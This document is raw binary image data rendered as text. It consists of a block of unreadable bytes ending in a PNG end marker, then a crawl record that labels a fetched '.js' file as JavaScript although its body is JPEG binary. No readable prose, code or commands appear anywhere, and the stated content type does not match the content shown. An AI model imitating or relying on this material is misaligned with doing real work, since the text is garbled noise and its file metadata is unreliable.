�k�Ƞqth�Ş�����%�IyJ��,�ݼ��#1��퍲4�oO'F�S��WZgU���)wn��C��
� C�C���Cey�	���*�y�]�h����O�Q^?�a�#�~٤�5@ ��1�gT��t?1Iz�=�� �PGk���Z%$�)hb������Ly/�4�!4��DI�6HjY�b�E���)�iT2!����JM��9���<fy�
r�7�������~�7�}�mV�a�Y�.A��!>�n�	�p��9�ρ����m�V-5��U<&��˕�J��L�VM,�Uq�X�X���!�2)�J�H7Ğ�I��gY7�e7G��fpͨF�B��B��i݋���)�u���VfA�kb O#f�\&�l��r�"s�M��� k�@{��*]���eh��+���f�00�Dy/V ��G���R�Y�B�p%�N�A_�a]��&�;�{� ^|=l8�|�G+@��!y���!J�]:1��Gн��֫9.��ǻ5v|�^�2�}6���Йs-TZW#�,�
�յ�lVZ����S�]�B$=\�CP�|qN��R6��:Q���V$��sn���F�N(���|/[}a���K{��(�i�J"I㧢�?z��bGy�Q^}xd*��z��M'Z�\=�y��� P�T7���g�Rnw��� ���L<�� 	���<J����5iǣ���<A�?�L^�(�POW���d(�f�GZ=��8�B����HLԃ*~訆U��:OP�l!o� ���6<H��P�x��Q_p�s� ����t:�7edϵ���jW��+�ټ��d�V=� #���Yc��J���12i���XH]�q� ��0���ؔԄXW&IRD0��VW�f�L�U���dD�r�09��f��J���팎���f�J3V�Z���a���!ڜ�OS��IOZ�I��ēۘ���9�Q�A4�12,I[�5�ѱ��V�� Ld�UZ(�)���l�T�$@A��E�d�jCF�mB�)Y1��L`�bP{{��$5(9�u~�"����1M-��!_�WԽ��׺��#5@#��3?�Leo�ˑ5�������sQ|#1��khsa�RPfq��S��q5G�]B�* �-ؚ�����&��1P�����3��Z��*Cx�o=�d�Ĭ�A}Lz;9�ϔV4֓�����5�b��,�-�79�S;!Ft�
U�v���L��%Zs��k�Q�T`v%�bRn�2�^���R� ��n(�k)5�T�f-���(� ��E�X�^��#�0��cc�?tp�s�;/	��/@~A���!�ui���e�����Š�y����D�KBM��r@b�Y��]������
.��O8 ��Z��2�R��^���I���a��u��\RQ�#�"r�j�H�h���(�8�wK�0��^���c� ���J]�A�����������ϋLw_��;���Vjr} �Z1 �9|�G5��M�/R (��$�.��J.bEY�'ʸy�8�
�T�o�X��v��2�(N���p/Q@.�t�nh�f�v�ɖ)3E].�(�T��VP���m��7oy���]�~>=�F	`�������v�Z�$�e��p�&�.��t�P��A����@oHcŒ�y%mOV�)l��
E��]��g��jk����z$�p�R�Z�]��2ͮ��/�.�.�}k5#�IY��-��d��J>0Įu/n��5�|��[UT��=��+��d�ts�a�I��BlvU��2� E�UhbQ""��� !ip��,C�5!ȴ��.��h�bE���9qM�<�iE�]z�&ۃ��}��>[����5�<@Q+����v���'b�*- ��	7�x콊_��SV�0�$f+�|�7ũ%�gŚA����E�5��&�3>�
5�Z���i�m�LQ}�jvg"+�����}��s���D{T�Z���%˳�&��/�oi����7�9��&U�������`��c���X�q�}�J�"PUd�&V-4�L��S��� ʌ�$CqL�Vd�h��e�:=�+��b�*��*�g�R������X=Oq�Ȱ�i�	��$��|mD�8�e��ӪA/�� ���=n���8薨ROW���I;�i@%Ҩ{&V�A��i�/xa�� �W��u��Rz�Gd�魍��v9���ae�>�6GpMRN9�����L�>F*OMyܾ�������6��m�b`�R���K����I|�tz��]�6m��rU��QvE3r�` ���Y�)A���0&��ǵjbE^,J��d�%1�`��D�% J�Z�� ����0�H4��Zi��Z���Su"�&)7�Zyb�`��;o����>���+w�g�/[��oԀ)T���5%�xղ�(:.0�b����@O]wH�R[�M��*�Z����	w�PJ��H�3RD���C!��MMfo�g�`=��s�q[��{��y��� �]E^�"���-~�`���]����*~I"U��(7o#��J�x���z�jX�pmz� 2�BQ%}�Tb:��Wi�0���+�A�"�ŵQmH�~�ٗ���1��J��	-��x�܉��+0lph��
����Յ��j=�%��t}�u�uV.�=�xu�{�ۡ���ݼ��(�l7�8
ul�DBn�#z>n��Q���0!x UZF)@�f
}��?��7��bP$ 1 S�-�����y��.0eK�����ȫ*������+]
�ݲ���d���W#GD�5��f9�M4p��k�󻭄icTMP��� �P�X���	 ���I%� a-x�b�����i��r����`��&���m���z��o��CS����m�&jΝ煯W��u;���V�/��]�yaf`t(���6����^b໚Hd���z�z5��@�c���#`�W�GJ��B$�<��r�d�I�HA�SHƅ1����w-�h)#`s]��ܣlj�c;�D��lfm����@��l�p_�(B�<�&�{�Y����y������R�{��k���S�RԜ�E_����+6Y�,�*&F�H��9D��e�H���h�܂0��\�k��	L�VF�G&U]�͈�TLm6�Z�f4��Oj�t���K��ȷ���."�s�\�I�XƦ�� ��X��������U�&^6hvt�m뭈|����D&��4���*F�A*H@A�ɅVM�d&�I����" 	xb��S��Y�︮�Ma��ϰ@.��z
�.��C���:0�SKN�JP�Rꦇ���4��m�s�q* ��� �/�hP��UT����Q�
��4ph�(�qB�K�X1I7\�1pd��b���9XQ<D�a�4�Q�]�,@��x�m�q��;�o}�������F.e�s�j�c���o���2�g�R��c�6)/����u�!ٔ�LL�Nz�*0��z7��Jl&���d�^�h�������d�r�4bwn���.�7����p��	�d34��I��(:��M�ߗ��!,Dg�Xe<�evz>Tf\C1ѮC�!�Ͳ���g���-�vץ���A}f�۠.��p.��h�&=��/��<γ?,)��.(ms$�!"0T��W���t�Z�M,��s&�0����4�}��󿢜X�,������|1�I�˟�Z���~��D�q��̮���}w�9��[7���0k���_����q �M��M,��n���]��j	D�@�$N&?n�3�sK�T�8	9�V����K�#(�dL�ӂ0�9��K[˝�bK���	c����d.Y/Bwd�Wg,\�;p�O�w�����#3��'�@0���v��)̾_��{�Q�/�J� H�#`�S�F�a�1�-�A<� ����Z�%�҈�{��"��*l��*H.a�m��D�Wԗ8ފ��ޖ�E�����n��Á?�����_sp�NCne'*z��gv�,�D���+�M
4H,D��́8�g�Y�g*Y�!��^�d?�`kV<�/�o�1�m�	S���u��AF�Ef�Yqՙh�6i�e��G�>�gI�نk��=иkWG���X���E� �~#�tl��>N�s4�w.��U��&5��p�������D��%�I��Q���I"tfO�U�I��Ek$cV���Mg�W�q; �7�j^�k`�S��d�`��?�����A��X�x'M���x��t�0��C�]�'�v����/���>�O"��|!�o�Ӎkb� ��Ro�r����R�l�����ŕa*J���r2U�jM� ���y�R�I�<���X���l�g<O����cU84����u
�R���+�y%mk]���v;䛁��
<�h���:�J;�*�Zt�ū/������Yy<p����6���=�|�!�-%�&8�<7���"P(Q��JS���q�$���D��A�MpH;�#D���u!����5��J*�g��.�s����X�QF#�!,�O�������h`�Oכ|t�p{���ہ�^y�� lǓ��d~�PM�l�!�ێ���ƍ���/��e�x���թZtF��_<�-#�@aAj!�&��^5As��!�l��.�1ڍ���rϻEi��܋-��j)�2zf9M̕�0��o�k3���+�ln_c-5{60m0c��_�$�����-& �28�X�ϩ+�����G��F��5*�y}��U�����o�VMz�Zv�M4�$)&��$;y1~� T��|Bf��V�T16�<ǧ�'�_)$������,����3&ܶ�
�g��..�{T��괲�)V��&�m�=PɊy�S^+�&��ӍJ�����4�2:V&#��W���M�w�"���,)O>ˍ��Fd�c����w,�U��������ߘ�輰P̔9��F�5�P@�[� 2��oة�!�p�S��k�GF}G�P�K �Q�n^��Ce�F�'��E �ݺw����������|���K7��^� 	�x&qQUeFH��y�TvT�7v"=n^�������]��[̔�����.��u
�2C _�䦫D�u��+���͚d�8��p��Cޥg��e7��3S�(�>�&VS�2�؜8�'Z��XA�h_|񜈹%��j�j�P�k�PKQ}�/�uA��#{�?��ǅ��0%~P��������<2�����i���x�j��w$@J�J�}J�7b�FΩ���>P�Tr4G�Ћ&���A2�%��C׼�����}����?�$1'�9EP��Or��9)6(l�&�NC	J�y��@`rdb�	����1�'d�	���r��J�L�x�o����kN�t.���˾���?���k�!_ι(��&��I�f��h���
�P�D�W��r��M�̩j̘W�l ��FD�#��q ����U��Z�(���P��in ʎyXQu��ʏ�4�����@���7^�������۾w�q�����b`��6ҟ_/�W8����d^{Uj�$�ݼ@�o@gíR�֣��%AV@��$�&��q 1G<��\,�&�l�<@��A��#
"�:E��~�>��]�����0l�{�?����o� �C;��G�����u�F�����J�na����+~��9)u���j��ɭJ:��k�ұk9"_䜌Ԓ������(����VP���~7 Y�_�=b��Ӂ�.g�|��l���Ƌ̓.���F`�2>���U|�Q%o$zNu��HzfF�3�J����A��Z5��$;���g+ɻ"<-�*Q��s\Wx#Z#'g+��y9\�qm�2̝��x��_�2Hv:��
}�y��J��[�y�ήh��c�n��w�/�ͨΤ_9�q��ۻ��3��:J4��Q3����4+�m~�y\�N����������_�,AM�Z��h�l�@d����?n�%�ɞ��O��������W���`P�<�$���q{W�6"�N:��Эӻ��N=Jr�r:�{��:�PFwz�\[ɩW��p�h��<�����Bt�ϘWQww$��dc��IL_G)G�m����ꚤז�S"�#�t��+x�y��XeA"=2e>�i��E�=W��(�&kO6`�2�	���0_�߫	�Е�o���"��c��/� �_�����I[W4�Q����ㄐ?���C<`�DC��i.�TT3�Dy�vY�WB���Tv�U��r�S��fw���+K�7���pd�B:�����㾹�Vɮq���f?�S���N9|%��M/�x�l�����6�:�oz��*�]Ƴ�0oi��C���_��a�|`�����7g���l>�iwz[�]�N�I��jTH�(��L�j�S4e~)��eN��$���X8�)5��8y��˚]�ě`��NVO�#�忀1Li�m<DS#�4@&�E
t/��<�r8C=˗%�C��<S�"�Ӟx[����q��F�~<�$��_Lm!x�ڍ�`�IXCK�1ؐi����r�E�6A�c��.WXu�������"ǲ�!a�s �iY��1A3� �D���9L�A�$����ǽ,�/����^qy��~�ؓ�4�jP{�#�y��z�%f]@�����2A��MT��1�3����X����9��
�|�Q�h�\~�d�5��͹��/�o��v����&U�ۈy?!w2�@�#�ΌlS����e���M���Mz��N_i&�@<U��`hD��J���$Ѩ�x��4�oGS��1+�ث���0�0�3�{�q�4�r%S���;<�ov�4�%�狵N^(�,9�j��!@�q�n��o��o~���;\���cv�@A �^-OMc�(-��L&���<@�m�n�˗x��q�V�%�	^Ұ1�5�����8�r�dr��y�?ô����W�1Ŕ�Uʚ]^"P203�{����:� ��t��Ty��<��|�\�+ ��鯛�&GwRް�h�Y��m�� �wgS��h�R[��4H#ĝ�*���@�$7��DV�L̕0�	�!s
�YO V2�3�
�4���\�ːD=�~���.�enϼt�1D���Q$�>Nx5��t&�\�H��J57a����j�%����]S�@�5�W6���hV��������Y�
$d�>�s��G�ljWX��[�u_��y����KX���=��N��)(wg�f�G�"'�Ɗs�H&�#J�O�E��J�&}�qcz.a�h���#��Fܾuy	�xS�$f�K����� p\��F
�zz[�P��&��t�zz�ɫ{�L�|���[s"�!�'��:!�:.�j3���XJ��y�z�b���ٲ@K_ �lX����^��|y��H#��VyHC��&��X��^����5�r�c0��8�E����W��������sY~�aF�|2Q
�w�u9�ޣc붔��Re�2�"�cj^�����c�m�.�h�;1�>��Vi�~=Si jN5�2] �1���/�}�ǆ���s�0!�o7ۙ^o}���9��~�ӯ�x,l�GEmPe�f�,0�d1@(Cŕ��e�g��GRdE�����/�{��g�q[��p8�@nE`i�k�{���Q����Ml�������FAKTo?a�Xݘ��À�F���_�<�"�іD���m��p��8��IpD;!˯=��~@�Y�K��u�q�3y����"��V�[�(���0��=\��X��/휘^"�1c�m3!�1r���yxJ��	E�.v܂��'�/�7��ژ��Y�s����1�/%u�%u�Yj����M�r��Ƿ/+�VډM��C|u<it�@k�zڡ��P]M�SJ��5�D�^���r4�YR�kޠn�~�&r{ə�:9�ۢZ���y� ��������HX�ä�L�z��~�`u�X���>g��0�y x��(�)�%�&�$:����* �
�՜�F����+.����w"�Vd��}�HE�D�ቼG��ڴ�%�ޛmP^�n}(�<�6��	�����y�r��g�r����L�$y\�\��N35a�����5�|��տ�/�?*���J�j$���T�n�Gr8�/�B93�>=��h�_<�5����Ь��o>�o�W���yAG2��c!��\Bv����U���e.3��ϴ�w��*̢��/�9F9@wn�g�%�5g_�N�Qf&r�+.Z ���[���e��P�ɜg"���E�f�hڤ"_�V��D�	,y�M�?�v�ml��oW��$��J�w�H|�	�W����i[W�W��<Dz4����**�I♉�Xs|z�W��6�J�Cg��߾����jaD�u��y����{�T��I7=�#��>�/^���@2|+`�[�Q�� (�@h=��(�ʘx��Qٔs�u��Պq@V����v���*���~;p�a��Fc1��9�|�{�H�}��%�4�"��O�V?X���<]����t�٤1v�~Y��F�_��⫤�D�Y��W�BF塹ϭK!��y��t���Q�w��������K�=?��:�ޑ�i�_�c�.3r�w[\ |���-T���-�yլs�B<���l[	ؒ��V0?�j*���k��j4q�L���s0M%g�/���"��)�����lR��3p��};��g_��s�gĂ�<V�&S=��C�$S4��BoZ��n
��>����=�g��3`:ۮ=��4�-���&���+�a�^�=��h��*F�������7 �x��A-ttn�<tL;��-T��hF{�i��cm�����o���*_&�;���9��7� �����&�#4ɚ5���}�Hӫ�o���v�n
��`/&デ��6w>������@GG��7����}��BMB��?�s��=oo��@��� ���pTMj�f4�lR�4�
�E�}&��z�`�_�� ��;�+O6��yo`���Ī�o��G|��f`�PϊOF���,!oPCx��x��x�#��Dh#�a;����,zX��1Z���U[6#Sڥ��i�Ќ����%g�mC��(�!�5$lI4aM`��ؔ�Xum�{�V��sʙ���c�{h�����%�c����@b�k� ��6&f�� ��ۊ ~����Z5U�O4z��_���84��R�$�7����@b�޵6kV��������W'�Oh���'���|�]�=w��±��g��]�����8� ��p�h�@c�Ce�c�r�6X&ޓL�d�P�|X����|����}'���Gu)nn���5�X������gb���mh�E��}?���[?pƩ���:�^ñ�����Kn�;�/��]���%y%:N��/b��z�s���yʻ�t?����[o �~��9��v9c��&>cv����ʃ댽~ok�+���菃&��U����v�M�����ts�Dq�W���#�yy[�H��e� 1=\�cA�����~��}�ͩ��^�Ν #繁�������Qm2jw�j?�m��𽧹Fp㟁K�b�1�za��.�s�e+�C� �rQ�%����M�{�#E��jD���,$*(��W� j�&4����1!"�JLLT�>"�����->�a��>�	�]�*.���[��3�=U���U�=˭;��t��.����OU�/����l-0�1�Ϫ��M��πm�{��jT��� i(]T�3�ҮsY b4ɏ�e��'�q�![8ےn�� v}
|��mO�"/��Ś�(�@�luӮs[ �Pܪ�� �s����������8�h��ͣ���{�/uư�-h�w�R�(�0�v��b:o"n>��D�;�)���9�X}v1��+���@�O�/ہ}� }(��y\�֜PCqh��|H�y\�@Ĩ"vNY��	�N���G��i��d����tt�k#��Ϛ�f�Y���
~��g
}����������@�!���G�_��\�����K^�Ei�`_�"��j�ѱ-B�ӟ�	�����_�ҭ/��a�5#L@�!���ݶ��㎙L��Z�Ŋ(�ٴ�@��� �n���d bM��J��5�Q	�h�bV>$��ǅ�͉-\��ݒ�ЬWj��Bq��*}�,��dIo�����lD�ό�'�D������MV��<�������2~�h:@�7L���#�`�'�֨R�T-�����B5��E�_�_��ќG Zʆ�w&5�#� �U��� �pO��'DT�p>���p��C�e�_�~�b�z
���	�,�P�w������� @6b0�',F�@TA��C��z�kC^ch�	�"����@���� /�G���v}�#��Q6�h�h��@l�YQ��3c��cB4�1�QA
�W�i19'�8��q��Dk
�-��d"A�1+�]By�����>#��.(�T50sQQ�!�\(r�)#���P!�8�����͕�
$�}
�Wb�ڻ�i�)�:4����Q�vI���.W�3��˄�d4I����R6aZ��@�"	$D�#B�F�/�
���<�'_&��hٟrU]jEʄ��i�r<N0i�_Q����,�}����%� A���NT`�U*1�H�ZG6�L�(D)�i�k�c��?����l����w+]Dv)�HC��z�s)	)#�}iE[�5H��Q�)�k�bR͹a�z������ǩSZ)�[�?�dJ�3�2ŗy�w�ђ}��J�T���0�7�$;Ή-H�O8�(� ��K5��uPR��AL�`7|�nͯ�jO��܁��pN7dB0J)D�Ry�0Ѥ��x?Of��:�O��ٷ5았xČw�Hc�2���\XT����cJ����?!�)'!�D�_����y��3�7~��]%g���7I������D�೐ꕩ�ץb�H��2@�3mL<��x�D��*�?ڮ���0�ףF�uc&�s�]7�o,�e'-��ڥ�f�*���_d1����Z:�R���f�.�����{Mx��H������?�c��� sg5aFCg�����;P3�9IB�xc��pd"���"N"�	�4s�G��L��6<��%a�Uh��^�)X�0��>2؋U����k��wȥO����zO�MD�'���"�R4	�f�� ��=΄'5���b1�Q���� �/�[�����ڷ���S���S`{olB���gy��s@/b��k�DBL2��d4�v�|������fj�:�^]��(��P�1l�����42�2c�Z��h�j�1v�$�"��.���=>��k��3e�G�~,X�9�T̑��*�N�"]'��O���!���-9D����+t0���4�J��ƨ�Ү�ޔ�X�q�T-s&�H��B*�"�U6cN7�� �Z�*_�$�F���W�O�ds}SN��4����1	]Ze���RXϙX��&MK����)�rc����������V�v�P�@�t��[�4N|�)I�ޤ����Х�:����;L�X���H�|����W�K����˷a�G�b����D����{pレu���fƽJ&��Q��X����Zn�DF#-	�5����e�a��u�0��3e���ޛ�Z�oB��Y49Ci�w���v٦\q1[��c��ْ}�JWO����0�{f=��>jFGXIfP��?�c-ϮF[�sp���˶�]jIX���KQ �n*��mԨ(�2��,�
�{p�o㱗_Ĝ�G�k-̢���c-;��C8�����wA��@��l�/y���mM<RH��0�i4���4Q�s[��­Ɏق��}��׼���7���	�Qڿ����%��y!z�]	68���{Gd�%ID�� �q��ʆ��H҈b��A����$��´�{0�o1�2���t�/� XqO��R��    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://hz300.wpfjz.cn/upload/20260119/9a8d315faf447a669760ed20dd444aac.js
body_size: 10929
content:
���� JFIF  H H  �� C 
	

�� C��  � �" ��             	�� L 
   !1A"Qa2q��Brb�����#3Rcs��$4CS�����%UW����             �� ;      !1AQaq����"2�#B�3���CbrR����   ? �ԥ(BR��� Zx�]�� �-��ZCL$)��� H�����.p`.q�-��%D��&�s�����V��|CG�1���p�ȕ9�%Bt�ˁz��-D!N�����;ְ�VJ.ҥWa�8t�*k�w���y�*6���
i�S��o�[�).�4��S���������,����FA6%P�"��N�s'���UO���/�bX4���An�=�Ѿm�� �|�����âJ�*$�ܓE(�EJ%J'd�ܚ�T����?3��/�0l���.N���ϻ��<IR����R��o�|�D|1&[m�t�~?*ͬs�Q婂�ᣴ����ZV�����G��������\�)^,���E)$��B|�Y��2�yiU�#��	;nb����b�.��'�:��V2{ҞBC>�#�_�H'�Qޕ":�b7c�O[�a؃Kj!i���X���`<���LI��]lm������$|��6��f��5��\�ܬ��>:��}���'�v#Њ��Α9:�ۿ�(���hvD�W� �z�ޖJ�9��I:&�SJK��ͽ��o<��)MW;JR���9�q����Q%qa�%����>5F�������B�s�E��m�)'�GK�vRVF};z�"�ɗ�Yܫ����؆��uL���.tuvHs�{i��Տ��t��}�$��pّ�[�OK�YR�~J��$���_�rk.h�\��8���2b�L[�D--�˨X&:�RIAXI���h-�ͫnFG����j�8TS�r��*�7 	8���N���E���.�́ĝ�$q��q�)�%]T�@�-��U�ħ�%@�F�?Mo�)�y"��]���w��Y�w��\�B>��B�;��c���]�¥��1��|�X��]����ŷ�����溥��� '{ؿ�w4�x��1l���KAm����x�v�#��G����jpd&�o��;���4�scGGz׼]�A�^�c���c��Q��u�?���T��������v!$��ÿO�ϵi�C���ѲWn�^{|JnL̔�����Ҁ��
��A���[�^9/�b�����������CEn8��N���:��q�0ǌ�[��j���C��.k�^��=��M3�82�o�r�c��`�2���s@/;]߰�8w�s6�bȰ\��g;�D��e���Ԇ� �B��c�����5�|j�2�y�(���<q�%��uK[���z�BS�rj?��_m6z���$�pi-}8�K�hWU�v1&'F�N뽇���Y�#AO���溆����Ou~Uu�7�)��!!m,iI>�D�Ǉ8\+~!�4�E����y,�xZ�Ö,K!�rY�ȷW��-�C�/i�%IH��v~���p��w^��M�&�p��)r��"^q���Y�
tN��H>�q�~-95�5���7kRM�<y)�HB�R�|�>Y{�S'�lx}��.3m�n�4���=��~d�>�q���cF�|�[QT�i'q9x���.Y�9K7�p�0-�!�.� ��!+PN������ �^��F���o._-1���ql�@ڔ�č��;T��+>!��c�e]���rc�~;`-N<�������4>J�8���d�>�B�Q�I=�}`�(�#R����Ol�B��kY]iJUiw��)B��J���gc�hw[4�E�����*�=�=��T�A �,\ֽ��u��.���N����<��$��} u'���(R�����Vl�V9%�D�2T�I�l~(�]&�q����8�_1t�
>$����Ǉ���
mV��� !�l���������<�V��Kagk�#i'�>u��R$`����KGT�*�T4Zoc��kks���ɦ� ��ܒHb��iHLr�l2��� �HI$C���ɮ8�>&N -3��D��4%B"P�	m�aJ}]�N�~�a;��q����d�FdD�w���⠎�퐥��J��X�9s�>1���iSs2�-�Ot�I� �pr}� 
T`l9�#����v�F���B���!��	$��-�\� �[��5�(`o�s�61�6���'Q/-��Ax�'��փ� 4T{��Z��@��r�O����9&K�.:�*R�N�$��k��q�w�"}�C��Ip��Ϋ�KQ�$�-%��uK�v�T��80Jl����w3�r���lρx�!�M�?�����!�����yS�$ttlm$����G��ĕ%o��!= �w l�}6k�vK�I��V��wK����q�;���4N�)'^����r�EE���;y�J�W׳��
su%4,<6��\3�TU�ŧ�3�N\=���:��\{s�q�Э�\�jD��R��w�t�����5�*�ܻt����+��WR�u��q����^��)�ޗ��P1�Tx���K;%%Ą��t@��?�G�M�ő�z
�~�?��UV�V����±t"���q~��I�+��L�ao�p6�u������8dj��:���������ȫ� p��2~m�8�*��|��c펞��#��*�t��m�e�G�k��8Q[Kl��� � AR�� �GIz_<򺚉�X4$n��8����e��2KfJ��Ϸ�0�?�(�����*���҈��y,$ <�D�� 4���������o��m�!���X��N��=���{��>=�y�C�d��YqiZ6?"XO$ gm��r�L�s\�Q���~Z���X��f7��a���vWB��m�@+Er'�>B�F^���idg�[Hl�Kh� g�կ��SG�9���\�^}���D�����Z$ =�H���vNI��퍺��HK�<�-֔@ )'�`��Mj���g��<x)t���3f���Ñ�\���c��W���o��/��j�F�M������er>F���vQ��k������*����w�ۂ.p���`��|����e'Û�b��EzK�f3�J�Q�}�])JZ��JR�%)J�>?���qˣd���XqZ:�:�P�ӱ�ұԨ�AI: �T�z�ӂ�U���R�I�h���W�Jռ����*�43!���(d�H��\ע��Q�[d��4���/���篝�����l?̀�U?8sT.-���TԬ�Z?摏p�}<��G}�#�	�u�|�J�ݤ�.t��<�ږ��k��~���yWk�&ϔ��]p�'�>@��
�UJ���/��_Ht{��`T�G�#��}�`���)JT%hV��:޴��I0Cͨz����7R��������b6���|A'۾�,�ĩ*���A�F}�s�q�<�4��н��{��R|r��8��=칷I`V�0X ��G�Y2\]��vH	[&7�����'_S�֢ķ��{)1��~��5��F������p��ۋ,��?y^��v�NLʝ�KB?u_� � �o��a�l'�?��/Ú�d��or�1���p�';iK�"	�T5���ǲ}����	�.ͼ��sq	�;�h��(���X�c߸k	��ٴ���ޔ���?% ����(N��f,�<F�Ι#�l���>I O�a�],�ؙ������������s��~��8���d��M2�W
�B�Г�v����WQ.W[n'iK��!�i)m�6�òR����V�૾#�7IyD�j�9���������'�'���޶�$b���C��&Lg
�ڎ��#:ۍbϫ���w�9��8K���IZr�u����A�<ϐ�}�ė2̘M0:��6T
Gq�w��a�,qE�\K_��o�������<��)R��H=��Z��^/�\�܆����u��~���8%fR���T��IB��@�N��w߿zC��ض!)���5��Q�V��2�6bxo�	,"LgYy	q�R��l(�r~�`N�y�0��ke��G߳}G�� Mu�}�\�ͯ,���wx*�v��q>�JR���u/�ʰ�5�n5^7�u�-)J����R��	JR�%)J�'�|�g�Z=ɵ"}���]� V�����66}��s�  �.YM�]��-ɷ	K�u՟�� ���{��m�֝�Jz[����Օ6����  j�*mU[�N��Uz?��|
#��ۻ���m~gS�)JT%jJR�!+�ˤ�������̂�x-��*p�������V���[�l���wQ䭇�R^mG�)���[gc�p�akj=�?��9�~vhXA�_~�r�{77^>�����j�<uJ���#�JG�`�SV�KͭHP ����%�y�I�Z��P���a7#B���=���v}F����Vi�Xָ�l�i�H�*? +��`�8�kp��i?EHe��'s����o_���u�ƹ��F�.A~�!Ӥ���*=�Wb?���*egE���N�/���!HRҶ�=���H����Muq���G�׽I~'�~����Z$����!��}*Ch�A�>}��ղ)���o���g�`�tr|}#"&�<Gogbܶy7��q�MsCe�q�Co�`�-I?OP?Jʓ�܉gi,�\Ks�,v.Z�4�+?1ߩ#�k+�9Ǐ��P�7�[d-C�ï�[^������N����I� �*|(��x��![U�H%��u�{]�����x�����\����$�L���[(��]�>�;�q͙�V��.S�D��W������Y���U��������l����Re�����Tj��XHr��p���)��Jn3[� �K#�H���$�-��w������t��8c�-�[^[viL���ml��	�ߩ����-��lCn���$��?� 
��ד_�r2̒諥�j�.�� u>��  {U��rj��)=d1 �J�UY���m�ռWh�v0ڢjۖRߔG{v�*�SZ�#]q)JP��)B��JR�!)JP��)B�j�B���uY����8��� ���9��E�K	�������w��j�ǽWa��x�\s4��Wo&�!����iHN�({���o���s�ܮ_��J���X�-i7��Y����]�q�����
J
��*�O~��ڲ���[o��غT�~%��7�>Ht�wn�<=ImՖ�@�ZO�kz���ʜ�,���c&r|~2�&"R��N�ծ��7��J���7Ӄm���+�UVT��-y�lm}/a���EᏙq$Y�[2��{��#��Vw�X��|�$�9������t���kں��}����SE��t��>�Kq��\��|g�rbfKko	���w���}��?Ut�����Xs]	��e���[b[=� �J���-� ]�y*$2I��PW��}�sx��&�1���+��܏�BҔ�}�t�Tw���`+T��X�l��!��p�C���\���r;O!Hy����lZf�d��L��b�	y}=��\�F_�P�9�/_u,o�j���Y�mM6��tѥ}������}��k��Z��WS�iZ�R	?��o�c���ɱ�6�g�|�jւЯT�o����=��GK����2݆����x�b�iq)[j
Iz�U��t�\�N%zZ��_� -i�F�������|��:��@�w�+�`��8� �-�r)JR���JR�%)J��(BR��	JR�%x�G��Ϣ�P�����I��d�b
�;�sO}��%�nV>$�|���+��D�0�@u6�����:��Ԧ�]l�~�d\���]�"Ȯ
eR�~C@h$ GZ��v�SQ&��>�J�O����Z�?�����B3��7��:����//ub´����{��U��E�)JS��)JP��)B�P�.���c�G�p��\�ِд�:�I�k�˪˗�f^+{bZ�c��:I֒[P=� 
�W��6�m��?��D�c	��W�ch���O�D��b��X�n� z��U��� mI�X���7r���$T]a���A^k#���S����&�"�(h���uG�4umw���}4��X��E�AW�R�]]�)JP��)B��JR�!)JP��+�k��rO�R��+֋��^#��<�W6Й>26�["J ��� ��������.�\
�d��ʐOp۟����,D�=�W����Ja�����7��_<?��NL�2�⑋d���?G�.� D��}�<G,џ���|�WL���Sѻ�@�� ��1�J�%�L6�!��HZ����Bʽ���%)J��(BV���3�p�_ruԶ��F��U<��� ��[��f�6k��1yY�@�!��3$?k�=�]l�*�;to����QՃ������U;a�\��F���:0(vY7%�a�_jM�
�J��U�C�� �:�mVe��;>@	k�t�5ڨ.��U�S$��OO��6?���W���;% ��БUj��DY����E�W�4z�`7���Ux�)KU�)JP��)B��JR�!)JP���HZJT6�4E}�z�׎���u᜿le)-�����?$���� �k_۱%ښ�v��HHK�;��g6�30E�$�ؿYW:�o�y���m�F[vx��lu�����S�ϑ�r�� �c���&!SM	�ߘ[v��A�x�|6x�<y��Y�g�!��NBO�C�M�=S�[�A,Y�&��r�O�r��z����>�W'$c��d�"�
?�����Y��3.3�f��G*I�\U���?�hW�7���b1?��V���t�|@<�"��J�� �L�ʔ���Q.���'�����MV_� �
Ȑ�-�+����S+�*�-T.�$d��)�^2�3	���e��-Ũ%)Ԓ}A�����7�`��l%����zR��ZK5�H�e�9�F�ūb��L��(Oe~**5�J��%N���*�Z(O}�<͔���$H��~$��3\�w���d�,��W����q,��V��L&�ܦ;��O���*� �E�?g,~��=*��0��[Cc䔁�Ԓ�����<�Q��#]�?�25�=���,�W̍K�&�g���P�|� ��Xq�����N�{ҖI)x�p]�e$���/�۸�nC�	JR�'	JR�%)J����xj�q�Qهn�<�X�(#�]@j�-~y�d[����MA��H�5'�g�\�"�c�K,{G���LR�������~��-�~f��� �(�����gF�ݥ����m�P���>�ߦ�)T�3��� {7�Z��
R������ ?i�p#�D�G� �VY���ۯ�bu�^����Ԇ�S�	,߈Xk?���=�\׫�,f�r�6�=�_W��k��+�plV�`�l�'�Ȏ���
�V��<��K��ڦ�w�5"p�{8'����A[`� X
�E��ɒ��b� �����+����
����Z� �*�n�X?�?p�+y%�y��q� �Oh����{~�x���)��juҳ]8����7t�;��ܠ����� �k/���+�焮@o�?d;��f�H��J��l�kW��&�0� G�P�<���-��?��7�b*�+ï&�ߙ�<�;� ��ß��C�X.ĩ,��(����G�\ԙ������Եn� �?7��w�F�q��_>"ѯ�WR�Z��>I���#���=�p�r~��	�+U��퐦��ώ�7����5��0�+���Ա,�5��K� Kǒk�-1�m;�s��s^�?.^x�~��V�xӜ��
�n~����� �C'�>������*�>)�=<���˛�����*N]<^�����[�� ����c��+�.��g�-�F5��'���@���5�u݇�;���-G�R�������+0��Fqd$\�K�IE��[��H)��TcƄ$镔�̕�v9���)J������Z��9j�_,��c��Ҟi�R�67�C]D�/�h$��� �~� �ݧ�����g�#�V�E�}���k�@�P�\v���HARB�z��/�k[�0�9=oy7�E
(m�%6?�Ѣ��]~Ԣil�<�������t�6�IOqR���ߘ]wܝZZr�,���ꃎr�o��{���îH2�ܯ�:7����ѽ�I���޳9����lau���+6&�Jd�ҕ (���1c���@��jO��q��5�XӶ��Ŷ�d_g�ʹ�U���֯�D��V�U�$��W�ǐ�_"Y]��a�yk�
�GJ��O���$�]�42�l��� y����h��=$Y^@9�8�\Xӽ��\����n�x팽�qfr0���K��F�}�I���n9���8�ؖ��!j=@}v���[[b�ȸ���:�6����L�i��4���hC���A�V�������{�X'H�����-Q�)RQ�ҕv� D%�k�*|��z���X$��O�YJf4f����\�.CZ�H�k�ֱ<I�b
����&�@o������"����~v���{����+<��ҧeqŵm u(4�ա�<I���Q��\q/���t���Q"p��'@��u���0�����g&��l����2�Y�-i��I���W�Z������ #�!
